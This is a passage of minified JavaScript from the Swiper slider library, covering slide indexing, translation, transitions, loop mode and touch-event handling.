o,d=s;s=e=>{let t=e-a.virtual.slidesBefore;return(t=t<0?a.virtual.slides.length+t:t)>=a.virtual.slides.length&&(t-=a.virtual.slides.length),t};if(void 0===d&&(d=function(e){var{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return i=s.normalizeSlideIndex&&(i<0||void 0===i)?0:i}(a)),0<=t.indexOf(e))o=t.indexOf(e);else{const s=Math.min(i.slidesPerGroupSkip,d);o=s+Math.floor((d-s)/i.slidesPerGroup)}if(o>=t.length&&(o=t.length-1),d!==r||a.params.loop)if(d===r&&a.params.loop&&a.virtual&&a.params.virtual.enabled)a.realIndex=s(d);else{var c=a.grid&&i.grid&&1<i.grid.rows;let t;if(a.virtual&&i.virtual.enabled&&i.loop)t=s(d);else if(c){const s=a.slides.find(e=>e.column===d);let e=parseInt(s.getAttribute("data-swiper-slide-index"),10);Number.isNaN(e)&&(e=Math.max(a.slides.indexOf(s),0)),t=Math.floor(e/i.grid.rows)}else if(a.slides[d]){const s=a.slides[d].getAttribute("data-swiper-slide-index");t=s?parseInt(s,10):d}else t=d;Object.assign(a,{previousSnapIndex:n,snapIndex:o,previousRealIndex:l,realIndex:t,previousIndex:r,activeIndex:d}),a.initialized&&u(a),a.emit("activeIndexChange"),a.emit("snapIndexChange"),(a.initialized||a.params.runCallbacksOnInit)&&(l!==t&&a.emit("realIndexChange"),a.emit("slideChange"))}else o!==n&&(a.snapIndex=o,a.emit("snapIndexChange"))},updateClickedSlide:function(e,t){const s=this,a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`);!i&&s.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)});let r,l=!1;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){l=!0,r=e;break}i&&l?(s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=r,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()):(s.clickedSlide=void 0,s.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=B(i,e);return r+=this.cssOverflowAdjustment(),(r=s?-r:r)||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:l}=s;let n=0,o=0;s.isHorizontal()?n=a?-e:e:o=e,i.roundLengths&&(n=Math.floor(n),o=Math.floor(o)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?n:o,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-n:-o:i.virtualTranslate||(s.isHorizontal()?n-=s.cssOverflowAdjustment():o-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${o}px, 0px)`);var d=s.maxTranslate()-s.minTranslate();(0==d?0:(e-s.minTranslate())/d)!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:l,wrapperEl:n}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate(),o=a&&o<e?o:a&&e<d?d:e;if(r.updateProgress(o),l.cssMode){const e=r.isHorizontal();if(0===t)n[e?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:-o,side:e?"left":"top"}),!0;n.scrollTo({[e?"left":"top"]:-o,behavior:"smooth"})}}else 0===t?(r.setTransition(0),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,s&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd)));return!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var s=this["params"];s.cssMode||(s.autoHeight&&this.updateAutoHeight(),W({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var s=this["params"];this.animating=!1,s.cssMode||(this.setTransition(0),W({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,s,a,i){void 0===s&&(s=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));const r=this;let l=e;l<0&&(l=0);const{params:n,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:m,enabled:h}=r;if(!h&&!a&&!i||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;void 0===t&&(t=r.params.speed);e=Math.min(r.params.slidesPerGroupSkip,l);let f=e+Math.floor((l-e)/r.params.slidesPerGroup);var v=-o[f=f>=o.length?o.length-1:f];if(n.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?l=e:t>=s&&t<a&&(l=e+1):t>=s&&(l=e)}if(r.initialized&&l!==p){if(!r.allowSlideNext&&(u?v>r.translate&&v>r.minTranslate():v<r.translate&&v<r.minTranslate()))return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==l)return!1}let g;l!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),g=l>p?"next":l<p?"prev":"reset";var w=r.virtual&&r.params.virtual.enabled;if((!w||!i)&&(u&&-v===r.translate||!u&&v===r.translate))return r.updateActiveIndex(l),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==n.effect&&r.setTranslate(v),"reset"!=g&&(r.transitionStart(s,g),r.transitionEnd(s,g)),!1;if(n.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t)w&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),w&&!r._cssModeVirtualInitialSet&&0<r.params.initialSlide?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=s})):m[e?"scrollLeft":"scrollTop"]=s,w&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}}else{e=V().isSafari;w&&!i&&e&&r.isElement&&r.virtual.update(!1,!1,l),r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,g),0===t?r.transitionEnd(s,g):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,g))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd))}return!0},slideToLoop:function(i,r,l,n){void 0===l&&(l=!0),"string"==typeof(i=void 0===i?0:i)&&(i=parseInt(i,10));const o=this;if(!o.destroyed){void 0===r&&(r=o.params.speed);var d=o.grid&&o.params.grid&&1<o.params.grid.rows;let a=i;if(o.params.loop)if(o.virtual&&o.params.virtual.enabled)a+=o.virtual.slidesBefore;else{let e;if(d){const r=a*o.params.grid.rows;e=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==r).column}else e=o.getSlideIndexByData(a);const r=d?Math.ceil(o.slides.length/o.params.grid.rows):o.slides.length,l=o.params["centeredSlides"];let t=o.params.slidesPerView,s=("auto"===t?t=o.slidesPerViewDynamic():(t=Math.ceil(parseFloat(o.params.slidesPerView,10)),l&&t%2==0&&(t+=1)),r-e<t);if(l&&(s=s||e<Math.ceil(t/2)),s=n&&l&&"auto"!==o.params.slidesPerView&&!d?!1:s){const n=l?e<o.activeIndex?"prev":"next":e-o.activeIndex-1<o.params.slidesPerView?"next":"prev";o.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"==n?e+1:e-r+1,slideRealIndex:"next"==n?o.realIndex:void 0})}if(d){const i=a*o.params.grid.rows;a=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==i).column}else a=o.getSlideIndexByData(a)}return requestAnimationFrame(()=>{o.slideTo(a,r,l,n)}),o}},slideNext:function(e,t,s){void 0===t&&(t=!0);const a=this,{enabled:i,params:r,animating:l}=a;if(!i||a.destroyed)return a;void 0===e&&(e=a.params.speed);let n=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:n,d=a.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{a.slideTo(a.activeIndex+o,e,t,s)}),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const a=this,{params:i,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=a;if(!o||a.destroyed)return a;void 0===e&&(e=a.params.speed);var c=a.virtual&&i.virtual.enabled;if(i.loop){if(d&&!c&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(n?a.translate:-a.translate),m=r.map(e=>p(e)),h=i.freeMode&&i.freeMode.enabled;let f=r[m.indexOf(u)-1];if(void 0===f&&(i.cssMode||h)){let s;r.forEach((e,t)=>{u>=e&&(s=t)}),void 0!==s&&(f=h?r[s]:r[0<s?s-1:s])}let v=0;if(void 0!==f&&((v=l.indexOf(f))<0&&(v=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(v=v-a.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{a.slideTo(v,e,t,s)}),!0):a.slideTo(v,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(t,s,a,i){void 0===s&&(s=!0),void 0===i&&(i=.5);var r=this;if(!r.destroyed){void 0===t&&(t=r.params.speed);let e=r.activeIndex;var l=Math.min(r.params.slidesPerGroupSkip,e),l=l+Math.floor((e-l)/r.params.slidesPerGroup),n=r.rtlTranslate?r.translate:-r.translate;if(n>=r.snapGrid[l]){const t=r.snapGrid[l];n-t>(r.snapGrid[l+1]-t)*i&&(e+=r.params.slidesPerGroup)}else{const t=r.snapGrid[l-1];n-t<=(r.snapGrid[l]-t)*i&&(e-=r.params.slidesPerGroup)}return e=Math.max(e,0),e=Math.min(e,r.slidesGrid.length-1),r.slideTo(e,t,s,a)}},slideToClickedSlide:function(){const s=this;if(!s.destroyed){var{params:a,slidesEl:i}=s,r="auto"===a.slidesPerView?s.slidesPerViewDynamic():a.slidesPerView;let e,t=s.getSlideIndexWhenGrid(s.clickedIndex);var l=s.isElement?"swiper-slide":"."+a.slideClass,n=s.grid&&s.params.grid&&1<s.params.grid.rows;a.loop?s.animating||(e=parseInt(s.clickedSlide.getAttribute("data-swiper-slide-index"),10),a.centeredSlides?s.slideToLoop(e):t>(n?(s.slides.length-r)/2-(s.params.grid.rows-1):s.slides.length-r)?(s.loopFix(),t=s.getSlideIndex(Y(i,l+`[data-swiper-slide-index="${e}"]`)[0]),M(()=>{s.slideTo(t)})):s.slideTo(t)):s.slideTo(t)}}},loop:{loopCreate:function(e,t){const s=this,{params:a,slidesEl:i}=s;if(!(!a.loop||s.virtual&&s.params.virtual.enabled)){var r=()=>{Y(i,`.${a.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},l=s.grid&&a.grid&&1<a.grid.rows;if(a.loopAddBlankSlides&&(1<a.slidesPerGroup||l)){const c=Y(i,"."+a.slideBlankClass);c.forEach(e=>{e.remove()}),0<c.length&&(s.recalcSlides(),s.updateSlides())}var n=a.slidesPerGroup*(l?a.grid.rows:1),o=s.slides.length%n!=0,l=l&&s.slides.length%a.grid.rows!=0,d=t=>{for(let e=0;e<t;e+=1){const t=s.isElement?k("swiper-slide",[a.slideBlankClass]):k("div",[a.slideClass,a.slideBlankClass]);s.slidesEl.append(t)}};o?a.loopAddBlankSlides?(d(n-s.slides.length%n),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):l&&(a.loopAddBlankSlides?(d(a.grid.rows-s.slides.length%a.grid.rows),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),r(),s.loopFix({slideRealIndex:e,direction:a.centeredSlides?void 0:"next",initial:t})}},loopFix:function(r){let{slideRealIndex:l,slideTo:n=!0,direction:o,setTranslate:d,activeSlideIndex:c,initial:p,byController:u,byMousewheel:m}=void 0===r?{}:r;const h=this;if(h.params.loop){h.emit("beforeLoopFix");const{slides:b,allowSlidePrev:y,allowSlideNext:E,slidesEl:x,params:S}=h,{centeredSlides:T,initialSlide:M}=S;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&S.virtual.enabled)n&&(S.centeredSlides||0!==h.snapIndex?S.centeredSlides&&h.snapIndex<S.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0):h.slideTo(h.virtual.slides.length,0,!1,!0)),h.allowSlidePrev=y,h.allowSlideNext=E;else{let e=S.slidesPerView;"auto"===e?e=h.slidesPerViewDynamic():(e=Math.ceil(parseFloat(S.slidesPerView,10)),T&&e%2==0&&(e+=1));r=S.slidesPerGroupAuto?e:S.slidesPerGroup;let t=T?Math.max(r,Math.ceil(e/2)):r;t%r!=0&&(t+=r-t%r),t+=S.loopAdditionalSlides,h.loopedSlides=t;var f=h.grid&&S.grid&&1<S.grid.rows;b.length<e+t||"cards"===h.params.effect&&b.length<e+2*t?A("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):f&&"row"===S.grid.fill&&A("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const C=[],P=[],L=f?Math.ceil(b.length/S.grid.rows):b.length,I=p&&L-M<e&&!T;let s=I?M:h.activeIndex;void 0===c?c=h.getSlideIndex(b.find(e=>e.classList.contains(S.slideActiveClass))):s=c;var v="next"===o||!o,g="prev"===o||!o;let a=0,i=0;var w=(f?b[c].column:c)+(T&&void 0===d?-e/2+.5:0);if(w<t){a=Math.max(t-w,r);for(let e=0;e<t-w;e+=1){const l=e-Math.floor(e/L)*L;if(f){const r=L-l-1;for(let e=b.length-1;0<=e;--e)b[e].column===r&&C.push(e)}else C.push(L-l-1)}}else if(w+e>L-t){i=Math.max(w-(L-2*t),r),I&&(i=Math.max(i,e-L+M+1));for(let e=0;e<i;e+=1){const l=e-Math.floor(e/L)*L;f?b.forEach((e,t)=>{e.column===l&&P.push(t)}):P.push(l)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),"cards"===h.params.effect&&b.length<e+2*t&&(P.includes(c)&&P.splice(P.indexOf(c),1),C.includes(c)&&C.splice(C.indexOf(c),1)),g&&C.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.prepend(b[e]),b[e].swiperLoopMoveDOM=!1}),v&&P.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.append(b[e]),b[e].swiperLoopMoveDOM=!1}),h.recalcSlides(),"auto"===S.slidesPerView?h.updateSlides():f&&(0<C.length&&g||0<P.length&&v)&&h.slides.forEach((e,t)=>{h.grid.updateSlide(t,e,h.slides)}),S.watchSlidesProgress&&h.updateSlidesOffset(),n)if(0<C.length&&g){if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s+a]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s+Math.ceil(a),0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else if(d){const r=f?C.length/S.grid.rows:C.length;h.slideTo(h.activeIndex+r,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(0<P.length&&v)if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s-i]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s-i,0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else{const r=f?P.length/S.grid.rows:P.length;h.slideTo(h.activeIndex-r,0,!1,!0)}if(h.allowSlidePrev=y,h.allowSlideNext=E,h.controller&&h.controller.control&&!u){const r={slideRealIndex:l,direction:o,setTranslate:d,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...r,slideTo:e.params.slidesPerView===S.slidesPerView&&n})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...r,slideTo:h.controller.control.params.slidesPerView===S.slidesPerView&&n})}}h.emit("loopFix")}},loopDestroy:function(){const e=this,{params:t,slidesEl:s}=e;if(t.loop&&s&&(!e.virtual||!e.params.virtual.enabled)){e.recalcSlides();const a=[];e.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),a.forEach(e=>{s.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){const t=this;if(!(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e["params"];e.onTouchStart=function(s){const a=this,i=I();let r=s;r.originalEvent&&(r=r.originalEvent);const l=a.touchEventsData;if("pointerdown"===r.type){if(null!==l.pointerId&&l.pointerId!==r.pointerId)return;l.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(l.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)j(a,r,r.targetTouches[0].pageX);else{const{params:o,touches:d,enabled:e}=a;if(e&&(o.simulateTouch||"mouse"!==r.pointerType)&&(!a.animating||!o.preventInteractionOnTransition)){!a.animating&&o.cssMode&&o.loop&&a.loopFix();let t=r.target;if(("wrapper"!==o.touchEventsTarget||function(e,t){var s=X();let a=t.contains(e);return a=!a&&s.HTMLSlotElement&&t instanceof HTMLSlotElement?(a=[...t.assignedElements()].includes(e))||function(e,t){const s=[t];for(;0<s.length;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t):a}(t,a.wrapperEl))&&!("which"in r&&3===r.which||"button"in r&&0<r.button||l.isTouched&&l.isMoved)){var s=!!o.noSwipingClass&&""!==o.noSwipingClass,n=r.composedPath?r.composedPath():r.path,s=(s&&r.target&&r.target.shadowRoot&&n&&(t=n[0]),o.noSwipingSelector||"."+o.noSwipingClass),n=!(!r.target||!r.target.shadowRoot);if(o.noSwiping&&(n?function(a,e){return function e(t){var s;return t&&t!==I()&&t!==X()&&((s=(t=t.assignedSlot?t.assignedSlot:t).closest(a))||t.getRootNode)?s||e(t.getRootNode().host):null}(e=void 0===t?this:e)}(s,t):t.closest(s)))a.allowClick=!0;else if(!o.swipeHandler||t.closest(o.swipeHandler)){d.currentX=r.pageX,d.currentY=r.pageY;n=d.currentX,s=d.currentY;if(j(a,r,n)){Object.assign(l,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=n,d.startY=s,l.touchStartTime=g(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,0<o.threshold&&(l.allowThresholdMove=!1);let e=!0;t.matches(l.focusableElements)&&(e=!1,"SELECT"===t.nodeName&&(l.isTouched=!1)),i.activeElement&&i.activeElement.matches(l.focusableElements)&&i.activeElement!==t&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!t.matches(l.focusableElements))&&i.activeElement.blur();n=e&&a.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!n||t.isContentEditable||r.preventDefault(),o.freeMode&&o.freeMode.enabled&&a.freeMode&&a.animating&&!o.cssMode&&a.freeMode.onTouchStart(),a.emit("touchStart",r)}}}}}}.bind(e),e.onTouchMove=function(t){const s=I(),i=this,r=i.touchEventsData,{params:l,touches:n,rtlTranslate:o,enabled:e}=i;if(e&&(l.simulateTouch||"mouse"!==t.pointerType)){let e,a=t;if("pointermove"===(a=a.originalEvent?a.originalEvent:a).type){if(null!==r.touchId)return;if(a.pointerId!==r.pointerId)return}if("touchmove"===a.type){if(!(e=[...a.changedTouches].find(e=>e.identifier===r.touchId))||e.identifier!==r.touchId)return}else e=a;if(r.isTouched){var t=e.pageX,d=e.pageY;if(a.preventedByNestedSwiper)n.startX=t,n.startY=d;else if(i.allowTouchMove){if(l.touchReleaseOnEdges&&!l.loop)if(i.isVertical()){if(d<n.startY&&i.translate<=i.maxTranslate()||d>n.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(t>n.startX&&-i.translate<=i.maxTranslate()||t<n.startX&&-i.translate>=i.minTranslate()))return;if(!o&&(t<n.startX&&i.translate<=i.maxTranslate()||t>n.startX&&i.translate>=i.minTranslate()))return}if(s.activeElement&&s.activeElement.matches(r.focusableElements)&&s.activeElement!==a.target&&"mouse"!==a.pointerType&&s.activeElement.blur(),s.activeElement&&a.target===s.activeElement&&a.target.matches(r.focusableElements))r.isMoved=!0,i.allowClick=!1;else{r.allowTouchCallbacks&&i.emit("touchMove",a),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=t,n.currentY=d;var c=n.currentX-n.startX,p=n.currentY-n.startY;if(!(i.params.threshold&&Math.sqrt(c**2+p**2)<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&n.currentY===n.startY||i.isVertical()&&n.currentX===n.startX?r.isScrolling=!1:25<=c*c+p*p&&(u=180*Math.atan2(Math.abs(p),Math.abs(c))/Math.PI,r.isScrolling=i.isHorizontal()?u>l.touchAngle:90-u>l.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",a),void 0!==r.startMoving||n.currentX===n.startX&&n.currentY===n.startY||(r.startMoving=!0),r.isScrolling||"touchmove"===a.type&&r.preventTouchMoveFromPointerMove)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!l.cssMode&&a.cancelable&&a.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&a.stopPropagation();let s=i.isHorizontal()?c:p,e=i.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;l.oneWayMovement&&(s=Math.abs(s)*(o?1:-1),e=Math.abs(e)*(o?1:-1)),n.diff=s,s*=l.touchRatio,o&&(s=-s,e=-e);var u=i.touchesDirection,c=(i.swipeDirection=0<s?"prev":"next",i.touchesDirection=0<e?"prev":"next",i.params.loop&&!l.cssMode),p="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!r.isMoved){if(c&&p&&i.loopFix({direction:i.swipeDirection}),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(t)}r.allowMomentumBounce=!1,!l.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if((new Date).getTime(),!1!==l._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&u!==i.touchesDirection&&c&&p&&1<=Math.abs(s))Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,r.startTranslate=r.currentTranslate;else{i.emit("sliderMove",a),r.isMoved=!0,r.currentTranslate=s+r.startTranslate;let e=!0,t=l.resistanceRatio;if(l.touchReleaseOnEdges&&(t=0),0<s?(c&&p&&r.allowThresholdMove&&r.currentTranslate>(l.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>i.minTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+r.startTranslate+s)**t))):s<0&&(c&&p&&r.allowThresholdMove&&r.currentTranslate<(l.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===l.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(l.slidesPerView,10)))}),r.currentTranslate<i.maxTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-r.startTranslate-s)**t))),e&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),i.allowSlidePrev||i.allowSlideNext||(r.currentTranslate=r.startTranslate),0<l.threshold){if(!(Math.abs(s)>l.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,r.currentTranslate=r.startTranslate,void(n.diff=i.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&i.freeMode||l.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),l.freeMode&&l.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else a.target.matches(r.focusableElements)||(i.allowClick=!1),r.isTouched&&(Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d}),r.touchStartTime=g())}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",a)}}.bind(e),e.onTouchEnd=function(i){const r=this,t=r.touchEventsData;let 